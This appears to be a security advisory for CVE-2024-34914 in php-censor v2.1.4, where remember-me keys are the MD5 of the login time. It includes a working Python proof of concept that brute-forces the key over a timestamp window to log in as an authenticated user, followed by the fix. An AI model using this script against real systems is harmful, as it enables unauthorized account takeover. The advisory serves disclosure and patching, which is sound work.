Overview
CVE-2024-34914 affects PHP censor v2.1.4php-censor
php-censor • Updated May 5, 2024
This vulnerability allows attackers to easily brute force the remember me key and gain access to the system as an authenticated user.
When the a user logs in and checks
remember me, a rememberKey is generated and tied to the user.However,
rememberKey is generated only using the MD5 of the time of login with no randomness or salt added, making it very easy for attackers to brute force by iterating over a timeframe
PoC
import requests import time import hashlib url = [REDACTED] ### simulate admin login data = {"email":"admin", "password":"admin", "remember_me":1} r = requests.post(url, data=data) ### bruteforce key # Get the current timestamp in seconds and microseconds timestamp_end = time.time() # 5 second after admin login, but we can set any time frame we want timestamp_start = timestamp_end - 5 while timestamp_start <= timestamp_end: hashval = hashlib.md5(bytes(str(round(timestamp_start,4)), 'utf-8')) remember_key = str(hashval.hexdigest()) cookies = {"remember_key" : remember_key} r = requests.get(url, cookies=cookies) if "element-login_form" not in r.text: print("hacked") print(remember_key) break else: timestamp_start += 0.0001
Recommended Fix
When generating
rememberKey, use a more secure random number generator in PHP such as https://www.php.net/manual/en/function.random-int.phpActual Fix
This vulnerability was patched in v2.1.5
Fixed security issue with remember me key in auth. See: https://chmod744.super.site/redacted-vulnerability.
Instead of using
$rememberKey = md5(microtime(true));
The author now uses
$rememberKey = md5(random_bytes(64));
Which significantly increases the entropy and search space of the key